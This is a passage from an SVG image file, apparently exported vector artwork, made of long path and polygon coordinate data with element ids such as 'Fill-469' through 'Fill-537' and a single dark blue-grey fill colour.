28.0961429,40.2601536 C28.2979292,40.3374221 28.3590911,40.3567393 28.6451556,40.3635003 C28.636487,40.3060318 28.6143339,40.2741585 28.6451556,40.2408364 C28.6971674,40.2384218 28.7289523,40.3272806 28.7015017,40.3808857 L28.6851276,40.3881296 C29.0140537,40.3190708 29.2553303,40.9531559 29.5640296,40.7488772 L29.5481371,40.7585358 C29.6401208,40.7310088 29.7301782,40.7073453 29.819754,40.6735403 C29.9300381,40.7116917 29.7364389,40.7551553 29.8086774,40.8435312 C30.1067817,40.6817501 30.236811,40.9299754 30.4723086,40.8063457 C30.6365308,41.1859275 31.0882623,40.790409 31.3353181,41 L31.3141281,40.9154875 C31.3680662,40.8280775 31.3926273,40.9570194 31.4407863,40.9715072 C31.4268202,40.9063119 31.3661398,40.9029314 31.3998511,40.851741 C31.8939626,40.6972038 32.4737971,40.8024823 33.0285889,40.6662964 C33.2265225,40.6054474 32.9611663,40.2162071 33.2674576,40.3002366 L33.2713104,40.4760226 C33.5487063,40.1379727 34.009588,40.0862993 34.2248588,39.7086492 C34.2296747,39.7516299 34.2580885,39.7897812 34.2272668,39.8129618 C34.3674095,39.8564254 34.4752857,39.6207563 34.410271,39.5478341 C34.4627643,39.514512 34.4767304,39.6019221 34.5378924,39.6120636 C34.6510661,39.6053026 34.5942384,39.3609407 34.7035594,39.4097165 C34.7223414,39.4174434 34.7136728,39.453663 34.7088569,39.4710484 C34.7083753,39.3918482 34.8995666,39.2938137 34.7652029,39.2411745 C34.9159406,39.1754962 34.9039009,38.98812 35.0411541,38.9490028 C34.9679524,38.7973632 35.2487194,38.7862559 35.0907578,38.6447578 C35.2665382,38.7819095 35.3792303,38.5235428 35.3387768,38.3931521 C35.3792303,38.4540011 35.4394291,38.3583812 35.4996279,38.4356498 C35.5487501,38.3380982 35.5598266,38.231371 35.4519504,38.1956343 C35.7828029,38.1372 35.4269078,37.7576182 35.7789501,37.7894915 C35.783766,37.4524074 35.7890635,37.1539576 35.7938794,36.8685469 C36.0033711,36.921669 35.7514995,37.1747235 35.9701414,37.2181871 C35.9513594,36.9250495 35.7929162,36.7468489 35.8776761,36.4957261 C35.9152401,36.4310137 35.9667703,36.5440189 36,36.5725117 C35.9441355,36.2972425 36.0568276,36.0446709 35.9267983,35.807553 C35.9470251,35.8070701 35.9725494,35.8316994 35.9884418,35.8553629 C35.981218,35.8085189 36.0115582,35.7423577 35.914277,35.7549138 L35.9450987,35.7988603 C35.8083271,35.8780606 35.6301388,35.639011 35.5545291,35.6438402 C35.8463728,35.6892355 35.599317,35.4130004 35.9691782,35.4864056 C35.9450987,35.4579128 35.8926054,35.4260395 35.8285539,35.4434249 C35.8401121,35.395615 35.8752682,35.3743662 35.9576201,35.409137 C35.8738234,35.2483218 35.7832844,35.328488 35.7563154,35.1802289 C35.8030296,35.1700874 35.8285539,35.1956826 35.8858631,35.200029 C35.7789501,35.1420776 35.666258,35.0937847 35.6739635,34.9609794 C35.7033405,34.9604965 35.735607,34.9353842 35.7447572,34.9730526 C35.668666,34.7591153 35.3989755,34.7045444 35.3883805,34.4616313 C35.6046145,34.4384508 35.4192023,34.3597334 35.5737927,34.2694258 L35.4649534,34.1781523 L35.4114969,34.2641136 C35.3614115,34.1626986 35.2039315,34.1414498 35.2034499,34.0337567 L35.3103629,34.06563 L35.1721466,33.9067465 L35.1755177,34.0419665 C35.0392277,33.99802 34.9881792,34.1718742 34.9573574,34.0265128 C34.9886607,34.0390689 34.9019745,33.9395856 34.955431,33.8338243 L34.9559126,33.8338243 C34.8774134,33.8246487 34.8018038,33.815956 34.7883193,33.7290288 C34.8210674,33.6778384 34.9559126,33.6194041 34.9775842,33.5855991 C34.8249201,33.6382383 34.7854297,33.4098131 34.6178363,33.4706621 C34.6606979,33.4614865 34.7324548,33.3996716 34.7420866,33.3813203 L34.6212075,33.430579 C34.6168732,33.3682813 34.6255418,33.349447 34.6867037,33.3045347 C34.6004991,33.1780074 34.5523401,33.4952914 34.5041811,33.2987396 C34.5210367,33.3016371 34.5297054,33.2837688 34.5624535,33.2924615 C34.4733593,33.1277829 34.2662756,33.1084657 34.1829605,32.9602067 C34.263386,32.7897329 34.3197321,33.0205728 34.3780045,32.8689332 C34.1742918,32.7274352 33.8598135,32.728401 33.7008888,32.5661371 L33.7240051,32.606703 C33.5583381,32.8003574 33.6536929,32.4091853 33.4909155,32.4487854 C33.5241452,32.4478196 33.5959021,32.3473705 33.5747121,32.3676535 C33.4620201,32.2498189 33.2660129,32.255614 33.0228099,32.2251895 L33.0777111,32.1793113 C33.0232914,32.0836915 32.8749617,32.0445743 32.7964625,31.9769643 C32.7434876,32.0252572 32.6962918,31.992901 32.6905127,32.0947989 C32.5421829,31.6273241 32.0918962,32.0832086 31.9339346,31.7128024 C31.9652379,31.7214951 32.0235104,31.6794804 31.9989493,31.6722364 C31.9204501,31.6678901 31.8405061,31.6707877 31.7624885,31.6698218 C31.7514119,31.7828271 31.7745283,31.7432269 31.797163,31.8388468 C31.7528567,31.8953494 31.6801366,31.9291544 31.6271617,31.9151495 C31.7412985,31.8692713 31.6709864,31.7412952 31.642091,31.6703047 C31.6411278,31.7050756 31.6175299,31.7383976 31.612714,31.7731685 C31.5448098,31.553436 31.5424018,31.9871058 31.4191147,31.8219443 L31.4398231,31.7664075 C31.37529,31.7818612 31.3064227,31.8470566 31.2476687,31.8185638 C31.2467055,31.6867243 31.321352,31.7717197 31.3468762,31.668373 C31.2553741,31.6582315 31.126308,31.8741005 31.0704435,31.7330854 C31.1142682,31.7036268 31.1682063,31.7142512 31.2125126,31.6867243 C31.153277,31.5205969 31.1349766,31.5553678 31.073333,31.5215628 L31.0795937,31.5259091 L30.9375246,31.4327039 L30.9702728,31.4800309 C30.8060505,31.7924856 30.7309225,31.506592 30.5522525,31.7041097 C30.7236986,31.5167335 30.5917429,31.587724 30.6211199,31.4438113 C30.586927,31.3979331 30.5329889,31.3467426 30.5546605,31.3076254 C30.4689374,31.4167673 30.4429316,31.2013812 30.322534,31.3617134 C30.322534,31.3143864 30.244998,31.3501231 30.2729303,31.2337374 C30.1746859,31.2622302 30.2878596,31.3177669 30.2738934,31.3757184 C30.1173766,31.5220457 29.9473753,31.1511566 29.7243991,31.3597817 C29.5404317,31.4413966 29.5014229,31.5978655 29.3367191,31.6722364 C29.2837441,31.5949679 29.387286,31.5022456 29.387286,31.5022456 C29.3001182,31.4298063 29.232214,31.4399478 29.146491,31.4921041 C29.1643098,31.4515381 29.1479357,31.4167673 29.122893,31.3631622 C29.0549888,31.3742696 29.074734,31.533636 28.986603,31.4626455 C29.0024955,31.4104892 29.0232039,31.3269426 29.0573968,31.2747863 C28.9764896,31.3158352 28.8965457,31.4037282 28.8137122,31.4452601 C28.7920406,31.3631622 28.8642791,31.3211474 28.8941377,31.2680253 C28.8002277,31.3042449 28.6518979,31.3404646 28.6234841,31.4708553 L28.6827197,31.5172164 C28.6490084,31.5234945 28.665864,31.4056599 28.6904251,31.3819964 C28.7708507,31.2805814 28.8050436,31.4278746 28.8093779,31.4752016 L28.7506239,31.5046603 C28.8088963,31.7818612 28.9856399,31.4616796 29.104111,31.4809968 L29.0516177,31.6809292 L29.175868,31.5167335 C29.1999475,31.5693727 29.2148768,31.681895 29.1566044,31.7108707 C29.2375115,31.8113198 29.2326956,31.6408461 29.3010814,31.7538514 C29.3083052,31.7717197 29.3044525,31.7808953 29.2972287,31.7886222 L29.3805438,31.7316366 C29.3632065,31.7736514 29.3892124,31.8741005 29.3400902,31.8431931 C29.4811961,31.9634423 29.5818484,31.702178 29.6300074,31.8567151 L29.6170045,31.8687883 C29.8226435,31.8113198 29.643492,31.7214951 29.8072326,31.5582653 L29.8862134,31.9281885 L29.9165536,31.7823441 C29.9367804,31.7891051 29.9772339,31.8031101 29.9651942,31.8615444 C30.0504356,31.7659246 29.9570071,31.7963491 30.0090189,31.7045926 C30.0985946,31.8470566 30.2941202,31.6664413 30.293157,31.9030763 C30.3408345,31.7949003 30.2055076,31.8064906 30.3215709,31.7408123 C30.324942,31.9953156 30.4496738,31.7118366 30.528173,31.8369151 C30.4843483,31.9634423 30.4077755,31.8852079 30.4838667,32.0107693 C30.5657371,31.7977978 30.6529049,32.0822427 30.7333304,32.0503694 C30.7627074,31.8760323 30.9081476,32.0040083 31.0449192,31.9673057 C31.0266188,32.0247742 31.2659691,32.1054233 31.3661398,32.1962138 L31.3560264,32.2242237 C31.4162252,32.0566475 31.5303621,32.114116 31.6257169,32.1030086 C31.5958583,32.2049066 31.5698525,32.2411262 31.5130248,32.2754141 L31.5924872,32.2956971 C31.6257169,32.2454725 31.658465,32.2232578 31.7157743,32.2174627 L31.6613546,32.3401265 C31.767786,32.3584778 31.9175605,32.2517506 32.0268815,32.377312 C32.0745589,32.2633409 32.0206208,32.012701 32.1959196,31.9846912 C32.1809903,32.0498865 32.149687,32.1599942 32.1029727,32.1730333 C32.117902,32.1691698 32.1650979,32.1358478 32.1814719,32.1715845 L32.0880434,32.2580287 C32.1337945,32.3266045 32.149687,32.1802772 32.1968828,32.2073212 C32.1650979,32.2971459 32.2113305,32.2845898 32.1795456,32.3536485 C32.1641347,32.3579949 32.1492054,32.3014922 32.1183836,32.330468 C32.168469,32.3657217 32.216628,32.4420244 32.2127753,32.5173613 C32.227223,32.465205 32.2570816,32.3961462 32.3013879,32.4004926 C32.4058929,32.4342976 32.2956088,32.5212247 32.3360623,32.5898006 C32.3847029,32.5381272 32.4227486,32.6265031 32.4790946,32.4956295 C32.5089532,32.5077027 32.4877632,32.5724151 32.4839105,32.6124982 C32.5595202,32.5777273 32.7300031,32.7028058 32.7357821,32.539576 L32.7266319,32.5246052 C32.7304847,32.5241223 32.7328926,32.5236393 32.7377085,32.5226735 L32.7372269,32.5226735 L32.7377085,32.5226735 C32.9727245,32.4767953 33.0517053,32.7708987 33.2380806,32.8124306 L33.213038,32.8529966 C33.3348803,32.8660356 33.4384221,32.9548945 33.560746,32.9186748 C33.5886783,32.9384749 33.5747121,33.0350606 33.5308874,33.073212 C33.6199816,33.0915632 33.6613984,33.0548607 33.7095574,33.1924953 C33.592531,33.2069831 33.6869226,33.268798 33.6045707,33.1881489 C33.6647695,33.2885981 33.6353925,33.3595885 33.8073202,33.3320616 C33.7004072,33.4011204 33.7683114,33.5020524 33.8299549,33.5068817 L33.8309181,33.3924277 C33.8853378,33.4160912 33.9161595,33.457623 33.9474629,33.4986719 L33.8193599,33.599604 C33.833326,33.876322 34.3332166,33.6382383 34.1974082,33.9820834 C34.3197321,33.9516589 34.1824789,33.842517 34.313953,33.7942242 C34.3654831,33.8864635 34.2484567,34.1119911 34.2662756,34.13324 C34.2730178,34.28826 34.5258526,34.0917081 34.5605271,34.2428647 C34.5966464,34.1979524 34.7155991,34.092191 34.819141,34.1593181 C34.8576682,34.2621819 34.6809247,34.3920896 34.6101309,34.3640798 C34.5937568,34.3466944 34.6029071,34.3273772 34.6197627,34.3177186 C34.5855698,34.301782 34.5436715,34.2805332 34.5118865,34.3466944 L34.5663062,34.3264114 C34.5422267,34.3993336 34.6163916,34.5070266 34.5191104,34.5282755 C34.6014623,34.5615975 34.6173548,34.5075095 34.6139836,34.4466605 C34.6033886,34.5934708 34.7054857,34.6161684 34.7103017,34.7533201 C34.73101,34.7219298 34.7839849,34.6755686 34.7916904,34.6944029 C34.8022854,34.8953011 34.9236461,34.7253103 34.9997373,34.8368668 C34.9443545,34.9387647 34.7974695,34.8885401 34.9087168,34.9831941 C34.8788582,35.0759164 34.770982,35.0483894 34.7175255,35.0382479 C34.8615209,35.105375 34.714636,35.254117 34.7069305,35.314483 L34.6491397,35.273917 C34.6833326,35.2975805 34.6895933,35.3241416 34.6963355,35.3502197 L34.7984326,35.2908195 C34.7878377,35.328005 34.7950615,35.3555319 34.7483473,35.3656734 C34.8306992,35.382093 34.9255724,35.2937171 35.0445252,35.3405612 C34.9987741,35.3985126 35.131693,35.4738494 34.9857712,35.5163471 C35.0117771,35.3627759 34.8384046,35.5583619 34.7945799,35.4458396 C34.8162515,35.4646738 34.8196226,35.4922007 34.8061381,35.5284203 C34.7902456,35.5366301 34.7743531,35.5293862 34.7637582,35.5221423 C34.6505845,35.672816 34.9496519,35.5516009 34.9602469,35.6969624 C34.8740423,35.6892355 34.8018038,35.7471869 34.8220306,35.7674699 C34.8186594,35.7124161 34.9612101,35.7244893 35.0320039,35.773748 C34.974213,35.8722654 35.0922026,35.8727483 35.0840156,35.9239388 L35.1138742,35.8650215 C35.201042,35.8799923 35.1890022,35.9302168 35.2174161,35.9992756 C35.1509566,36.0060366 35.1707018,35.9379437 35.1418064,35.962573 C35.2915809,36.0393587 34.9925135,36.1320809 35.0830524,36.2363935 C35.0218905,36.2808229 34.9222013,36.2315642 34.880303,36.2697156 C34.9852896,36.3909306 34.7565343,36.3764427 34.8306992,36.5000724 C34.9491704,36.4831699 34.9222013,36.4710967 35.0209273,36.5725117 C35.0026269,36.5020042 34.9886607,36.4329454 34.9669892,36.3653354 C35.0204457,36.4126624 35.0666783,36.4614382 35.1167637,36.5126286 C35.1278403,36.4508137 35.0633072,36.3754769 35.0830524,36.341189 C35.1726282,36.4112136 35.1446959,36.4034867 35.2414956,36.3822379 C35.0633072,36.448882 35.3180684,36.5671995 35.1899654,36.6521949 L34.90968,36.6014874 C34.7579791,36.712078 35.0084059,36.8791713 34.8822293,37.0438499 L34.9467624,36.9994205 C35.0483779,37.0549573 34.9289436,37.1167721 34.9559126,37.1901772 C34.8673,37.1549235 34.8210674,37.1795528 34.7565343,37.1838992 C34.8239569,37.205148 34.704041,37.3070459 34.8750055,37.3930072 L34.7276389,37.4243975 C34.6168732,37.5374028 34.9087168,37.6987009 34.8037301,37.8208818 C34.7338996,37.7334718 34.6419159,37.7609987 34.6221707,37.6417154 C34.5980912,37.6842131 34.5624535,37.7141546 34.6207259,37.745545 C34.554748,37.7411986 34.6698481,37.9290578 34.5672694,37.9232627 C34.5923121,37.9623799 34.6737008,38.0193654 34.6366184,38.0637949 C34.6168732,38.0589656 34.5966464,38.0391655 34.5966464,38.0391655 C34.6366184,38.0633119 34.6029071,38.1492732 34.7189703,38.1627952 C34.3938969,38.1357512 34.47962,38.5467233 34.1916291,38.4892548 C34.1497307,38.5954991 34.0755659,38.7075385 34.0124776,38.78529 C33.9965851,38.7601777 33.9792478,38.7510021 33.998993,38.744724 C33.8434394,38.7765973 34.1256512,39.001159 33.9387943,39.0383445 C33.7779432,38.9760467 33.9469813,38.9195441 33.8713717,38.9094026 C33.6527297,38.6882214 33.758198,39.0658714 33.5593013,38.9842565 L33.5674883,38.9547979 C33.445646,38.9180953 33.4860996,39.1639059 33.3623309,39.2189598 C33.3623309,39.2189598 33.3526991,39.1919158 33.3368066,39.1783938 C33.3526991,39.3633554 33.2250777,39.4961607 33.1302045,39.5980586 C33.1094961,39.4715314 33.1523576,39.514512 33.0719321,39.4155117 C33.0290705,39.4565606 33.1822162,39.5840537 33.0916772,39.6680833 C33.0266626,39.6255856 32.9260102,39.6106148 32.860514,39.4947119 L32.9515345,39.4406239 C32.8277659,39.3092674 32.8340265,39.5091998 32.7685303,39.5019559 L32.7444508,39.4304824 C32.6081608,39.5125803 32.6784729,39.697059 32.5036557,39.7429372 L32.5407381,39.7902642 C32.5089532,40.000821 32.4285276,39.7187907 32.379887,39.8834694 L32.2936824,39.710098 C32.2479314,39.7690153 32.1313865,39.9544598 32.021584,40.0128942 C32.0552953,39.8627034 32.1650979,39.7550104 32.2175912,39.6516637 C32.1583556,39.6676003 32.021584,39.7250688 32.0105074,39.8211716 C32.0307342,39.7970252 32.0504794,39.7458347 32.0817828,39.7670836 C32.0456635,39.9303134 31.9575325,40.0264162 31.8289479,40.0515285 C31.7817521,39.6849858 31.4812399,40.0196552 31.3555449,39.7395567 C31.1523138,39.9023036 30.9245217,39.7154102 30.6798739,39.7342445 C30.7636706,40.0254503 30.6061906,39.7390737 30.6119697,40.0351089 C30.5498446,40.0515285 30.5262467,40.0452504 30.5219124,40.0259333 C30.4631584,39.9660501 30.4058491,39.9027865 30.3514294,39.8375912 C30.316755,39.7477665 30.4125914,39.777708 30.4121098,39.7115468 C30.2883411,39.676776 30.3697299,39.5811561 30.2970098,39.4956778 C30.3027888,39.6014391 30.2372926,39.6439368 30.1717963,39.5937123 L30.2565562,39.7400396 C30.0571779,39.8771913 30.138085,39.4734631 29.9411147,39.6038538 L30.0114268,39.5203071 C29.9127008,39.5603902 29.6926142,39.4589752 29.5471739,39.6622881 C29.5399501,39.6251026 29.5399501,39.541556 29.5832932,39.5314145 C29.3877676,39.4502825 29.03717,39.6280002 28.9235147,39.4290337 L28.9658947,39.3677017 C28.919662,39.3734969 28.8483867,39.4652533 28.8286415,39.3783262 C28.8426076,39.3517651 28.8719846,39.318443 28.8560921,39.3068528 C28.8271967,39.3213406 28.7048728,39.379292 28.6716431,39.318926 L28.7482159,39.2633892 C28.5979598,39.089052 28.3658334,39.2976771 28.1751237,39.2450379 C28.2791471,39.0629739 28.1736789,38.9147148 28.1231119,38.8417926 L28.141894,38.8181291 C27.9564818,38.664075 27.701239,38.7258898 27.4667046,38.6326846 C27.506195,38.3690057 27.174861,38.2275076 27.1271836,37.9686579 C27.118515,38.0208142 26.9971542,38.0715217 26.9547743,38.0522046 C26.9552559,37.9836287 26.744801,38.0251606 26.9042073,37.9126382 L26.912876,37.9300237 C27.036163,37.7827305 26.9374371,37.7276766 26.8931308,37.6562032 L26.675452,37.7890085 C26.7631014,37.590042 26.6605227,37.4905587 26.5627599,37.3901096 C26.4630708,37.293041 26.3696423,37.1969382 26.4987085,37.0747573 C26.4192461,37.0525426 26.3908323,36.9931424 26.3152226,36.9651326 L26.4433256,36.9178056 C26.4235804,36.7700295 26.4168381,36.6995219 26.3368942,36.5362921 L26.4413992,36.5445019 C26.4206909,36.4508137 26.0286765,36.5213213 25.9973731,36.4228039 L26.1895276,36.3508475 C26.1471477,36.1692664 26.3022197,35.9736804 26.1038046,35.8133481 C26.1336631,35.814314 26.1928987,35.8152799 26.2044569,35.8432897 C26.1967515,35.7573284 26.3301519,35.5211764 26.0489033,35.5520838 C26.2270916,35.5491863 26.0729828,35.368571 25.9954468,35.2594292 L26.1288472,35.2840585 C25.9641434,35.1894045 25.9193555,35.1807118 25.8846811,35.0541846 C25.9044263,35.0276235 25.9930388,35.0425943 25.9554748,35.0759164 C26.033974,34.9909209 25.8360405,34.9846429 25.927061,34.8798474 L26.0041154,34.9353842 C26.0306029,34.842179 25.9843702,34.8426619 25.8947944,34.7697397 C25.849525,34.6958516 25.9708857,34.5905732 26.09032,34.6074757 C26.0214527,34.5780171 25.9381376,34.4992998 25.9867782,34.4514898 C26.0325292,34.4563191 26.0537192,34.484329 26.0652774,34.4983339 C26.2015674,34.3732554 25.9853334,34.2153378 26.1534083,34.1554547 C26.1957883,34.1689767 26.2193862,34.1704255 26.2352787,34.167045 C26.1813406,34.2810161 26.1524452,34.3800164 26.143295,34.3669774 C26.2617661,34.4036799 26.3108883,34.3186845 26.4500679,34.4456947 C26.3797557,34.3462114 26.2444289,34.1457961 26.3344862,34.0752885 C26.3474892,34.0752885 26.3600105,34.0757715 26.3787925,34.0801178 L26.3879427,34.0950886 C26.4072063,34.079152 26.4038352,34.0564543 26.3937218,34.0308591 C26.4259884,34.0120249 26.4481415,34.0014005 26.4625892,33.9758053 C26.560352,34.0110591 26.5589072,33.9004684 26.587321,33.8613512 C26.4659603,33.8000193 26.5189352,33.7536582 26.3893875,33.7526923 C26.402872,33.7507606 26.3970929,33.7676631 26.3884243,33.8014681 C26.3884243,33.8101608 26.3860164,33.8193365 26.3908323,33.8270633 L26.3821637,33.8188535 C26.3696423,33.849761 26.3527867,33.8903269 26.3344862,33.9362051 C26.2896983,33.8710098 26.2579134,33.8043657 26.3494155,33.7879461 C26.2834377,33.7232337 26.2213126,33.6546578 26.1933803,33.6189211 C26.3975745,33.6454822 26.549757,33.5855991 26.6571516,33.6353407 C26.6764152,33.4672816 26.8165579,33.329647 26.6937525,33.086734 C26.6980868,33.0287825 26.782365,33.0963925 26.8233002,33.1118462 C26.8233002,33.1466171 26.8011471,33.167383 26.8199291,33.2021539 C26.8281161,33.0920462 26.9812618,33.0012556 26.8743488,32.8544454 C27.0144915,32.8375429 26.9364739,33.0152605 27.0347183,32.8930796 L27.0549451,32.9471676 C27.2581761,32.9563433 27.2745502,32.8013232 27.3236723,32.640991 C27.369905,32.4864539 27.4479226,32.3217752 27.6877545,32.4082194 C27.6559695,32.3985609 27.6405586,32.3951804 27.6222582,32.3710339 C27.8341579,32.3517168 27.9974169,32.235814 28.1852371,32.1522673 C28.3672781,32.0624427 28.5738803,32.0064229 28.7785561,32.1059062 C28.8907666,32.1401941 28.8888402,32.032984 28.9509654,31.9392959 L28.9846767,32.0832086 C29.0179064,32.0247742 29.0535441,31.9644082 29.0911081,31.9074226 C29.2678517,31.78331 29.3588722,32.2652726 29.5726982,32.0556817 L29.5587321,31.9557155 C29.6300074,31.978896 29.8028983,31.9402617 29.7687054,32.046506 C29.779782,32.0300864 29.8134933,31.9508862 29.8317937,32.00594 L29.8178276,32.0812769 C29.8852502,32.0489207 29.953636,32.0276718 30.0258745,32.0015937 C30.1443457,32.0952818 29.9232958,32.2802434 30.0957051,32.3579949 C30.1664988,32.3546144 30.3702115,32.2266383 30.3663587,32.1706186 C30.3393897,32.1561308 30.3109759,32.0981794 30.3374633,32.026223 L30.4222232,32.0165644 C30.5219124,31.8147003 30.6885425,31.6336022 30.5426207,31.4066258 L30.3533558,31.4805138 L30.3422792,31.3612305 C30.383696,31.371372 30.4241496,31.3873086 30.4650847,31.3998648 C30.4313734,31.276718 30.3557638,31.3438451 30.2878596,31.3911721 C30.2941202,31.3322548 30.28497,31.2878254 30.2613721,31.2583667 C30.1920231,31.3129377 30.1250821,31.3684744 30.0615122,31.4249771 C30.0644017,31.3346694 30.16987,31.2738204 30.0822206,31.1994495 C29.9921632,31.2786497 30.1000394,31.4071087 29.9762707,31.4438113 C29.9300381,31.3312889 29.9647126,31.2530545 29.8659866,31.3235621 C29.8650234,31.2646448 29.8891029,31.2313227 29.9281117,31.2129715 C29.8399807,31.2680253 29.7229543,31.20283 29.6694978,31.3192157 C29.6102622,31.1864104 29.4195526,31.3283914 29.4407425,31.1168687 C29.4128103,31.1627469 29.2996366,31.2772009 29.2336588,31.2858937 C29.3612802,31.0328391 28.978416,31.2670594 29.0015323,31 C28.9177357,31.2347032 28.6634561,31.1255614 28.5209054,31.283479 C28.5266845,31.2641619 28.5387242,31.2250447 28.5550983,31.2342203 C28.4607066,31.2303569 28.4207346,31.1651615 28.3528304,31.1357029 C28.3778731,31.3235621 28.2497702,31.3988989 28.208835,31.5292896 C28.0547262,31.3790989 28.217022,31.2984498 28.1409308,31.1366688 C28.1823475,31.2820302 27.9877851,31.3346694 28.06195,31.4486406 C27.9487763,31.3665427 27.9767086,31.418699 27.8861696,31.2829961 C27.9458868,31.5123871 27.8206734,31.3467426 27.8018913,31.5056261 C27.6473009,31.4423625 27.6935336,31.310523 27.591918,31.4302893 C27.5013791,31.3887574 27.5875837,31.2627131 27.5875837,31.2627131" id="Fill-469" fill="#3C4F6A"></path>
                        <path d="M26.54,33.5 C26.539,33.488 26.531,33.478 26.534,33.464 C26.506,33.465 26.481,33.468 26.46,33.473 L26.527,33.536 L26.54,33.5 Z" id="Fill-471" fill="#3C4F6A"></path>
                        <path d="M31.497,32.5125 L31.503,32.5225 C31.501,32.5085 31.498,32.4955 31.501,32.4775 C31.499,32.4925 31.498,32.5005 31.497,32.5125" id="Fill-473" fill="#3C4F6A"></path>
                        <polygon id="Fill-475" fill="#3C4F6A" points="25.4745 37.525 25.5385 37.494 25.4615 37.475"></polygon>
                        <path d="M30.5099768,31.539 C30.5109768,31.514 30.5059768,31.487 30.4899768,31.461 C30.4889768,31.479 30.4979768,31.508 30.5099768,31.539" id="Fill-477" fill="#3C4F6A"></path>
                        <path d="M29.5765,31.5635 L29.4235,31.4365 C29.4875,31.5045 29.5365,31.5405 29.5765,31.5635" id="Fill-479" fill="#3C4F6A"></path>
                        <path d="M29.5165,30.4405 C29.4985,30.4875 29.4905,30.5235 29.4835,30.5575 L29.4855,30.5595 L29.5165,30.4405 Z" id="Fill-481" fill="#3C4F6A"></path>
                        <path d="M35.4767962,36.4573205 C35.4787962,36.4713205 35.4827962,36.4843205 35.4907962,36.4973205 C35.5457962,36.5883205 35.5237962,36.5253205 35.4767962,36.4573205" id="Fill-483" fill="#3C4F6A"></path>
                        <path d="M34.4035,33.5026392 C34.4725,33.5116392 34.5425,33.5226392 34.5965,33.5446392 C34.5675,33.4666392 34.5355,33.4116392 34.4035,33.5026392" id="Fill-485" fill="#3C4F6A"></path>
                        <polygon id="Fill-487" fill="#3C4F6A" points="35.5105 38.488 35.5065 38.485 35.4895 38.515"></polygon>
                        <path d="M34.5572643,33.5895 C34.5632643,33.4885 34.5112643,33.4395 34.4422643,33.4105 C34.4662643,33.4755 34.4882643,33.5545 34.5572643,33.5895" id="Fill-489" fill="#3C4F6A"></path>
                        <path d="M27.525,30.4885 L27.481,30.4775 C27.482,30.4955 27.479,30.5105 27.475,30.5225 L27.525,30.4885 Z" id="Fill-491" fill="#3C4F6A"></path>
                        <path d="M27.5245,30.4835 L27.4755,30.5165 C27.4985,30.5165 27.5175,30.5145 27.5245,30.4835" id="Fill-493" fill="#3C4F6A"></path>
                        <path d="M27.448,30.5358905 L27.552,30.4648905 C27.515,30.4638905 27.471,30.4548905 27.448,30.5358905" id="Fill-495" fill="#3C4F6A"></path>
                        <path d="M27.491,30.551 L27.509,30.449 C27.5,30.47 27.494,30.503 27.491,30.551" id="Fill-497" fill="#3C4F6A"></path>
                        <path d="M27.6775,30.5669974 C27.5905,30.5409974 27.4625,30.3419974 27.3355,30.4019974 L27.3225,30.4829974 C27.3855,30.3329974 27.5875,30.7359974 27.6775,30.5669974" id="Fill-499" fill="#3C4F6A"></path>
                        <path d="M28.6645,31.4122225 L28.3725,31.3042225 C28.4165,31.4172225 28.4725,31.5692225 28.3355,31.5822225 C28.6825,31.9392225 28.2775,31.3332225 28.6645,31.4122225" id="Fill-501" fill="#3C4F6A"></path>
                        <path d="M29.5066849,31.392 C29.3426849,31.42 29.4876849,31.549 29.4716849,31.608 C29.5836849,31.524 29.6116849,31.502 29.5066849,31.392" id="Fill-503" fill="#3C4F6A"></path>
                        <path d="M32.581,33.3970213 L32.419,33.5960213 C32.536,33.6330213 32.477,33.5160213 32.581,33.3970213" id="Fill-505" fill="#3C4F6A"></path>
                        <polygon id="Fill-507" fill="#3C4F6A" points="33.592 32.6035 33.602 32.3965 33.398 32.5295"></polygon>
                        <polygon id="Fill-509" fill="#3C4F6A" points="33.4625 33.474 33.4025 33.463 33.5975 33.537"></polygon>
                        <path d="M33.3654507,38.4409223 L33.6344507,38.6109223 C33.6404507,38.5159223 33.3704507,38.2869223 33.3654507,38.4409223" id="Fill-511" fill="#3C4F6A"></path>
                        <path d="M31.639,39.5505879 C31.536,39.4195879 31.386,39.3655879 31.361,39.5395879 C31.464,39.5255879 31.603,39.6065879 31.639,39.5505879" id="Fill-513" fill="#3C4F6A"></path>
                        <polygon id="Fill-515" fill="#3C4F6A" points="26.446 37.5295 26.579 37.5455 26.421 37.4545"></polygon>
                        <path d="M11.461977,42.4128462 C11.429977,42.4958462 11.417977,42.6908462 11.482977,42.6598462 L11.563977,42.3368462 L11.461977,42.4128462 Z" id="Fill-517" fill="#3C4F6A"></path>
                        <path d="M11.5213006,42.864 C11.6093006,42.714 11.7233006,42.443 11.7153006,42.136 C11.6093006,42.443 11.6083006,42.31 11.4883006,42.677 C11.4243006,42.708 11.3983006,42.558 11.4233006,42.439 C11.3923006,42.521 11.3403006,42.355 11.2843006,42.558 C11.3303006,42.822 11.4253006,42.843 11.5523006,42.646 C11.5653006,42.721 11.5333006,42.804 11.5213006,42.864" id="Fill-519" fill="#3C4F6A"></path>
                        <path d="M13.516,42.5215 L13.484,42.4785 C13.492,42.5005 13.502,42.5145 13.516,42.5215" id="Fill-521" fill="#3C4F6A"></path>
                        <path d="M14.5238729,42.4675 C14.4958729,42.4715 14.4808729,42.5035 14.4758729,42.5325 C14.5028729,42.5145 14.5268729,42.4965 14.5238729,42.4675" id="Fill-523" fill="#3C4F6A"></path>
                        <path d="M14.5165,42.5075755 C14.5035,42.4975755 14.4955,42.4895755 14.4835,42.4815755 C14.4945,42.5125755 14.5055,42.5315755 14.5165,42.5075755" id="Fill-525" fill="#3C4F6A"></path>
                        <path d="M13.4564932,42.4425 L13.5394932,42.5575 C13.5594932,42.4515 13.5004932,42.4725 13.4564932,42.4425" id="Fill-527" fill="#3C4F6A"></path>
                        <path d="M11.531,42.46 C11.509,42.474 11.489,42.502 11.469,42.54 C11.487,42.528 11.504,42.518 11.521,42.511 L11.531,42.46 Z" id="Fill-529" fill="#3C4F6A"></path>
                        <path d="M12.5345,42.4375 L12.5055,42.4345 C12.4945,42.4715 12.4805,42.5155 12.4655,42.5655 L12.5345,42.4375 Z" id="Fill-531" fill="#3C4F6A"></path>
                        <path d="M11.4525,42.6912081 C11.4775,42.7062081 11.5215,42.4282081 11.5475,42.3082081 C11.5175,42.4212081 11.4915,42.4732081 11.4645,42.4922081 C11.4575,42.5452081 11.4535,42.6082081 11.4525,42.6912081" id="Fill-533" fill="#3C4F6A"></path>
                        <path d="M11.5195,42.4825 L11.4805,42.5175 L11.5195,42.4825 Z" id="Fill-535" fill="#3C4F6A"></path>
                        <path d="M12.5008375,42.4495 C12.4968375,42.4915 12.4968375,42.5285 12.4988375,42.5505 C12.5038375,42.5155 12.5028375,42.4815 12.5008375,42.4495" id="Fill-537" fill="#3C4F6A"></path>
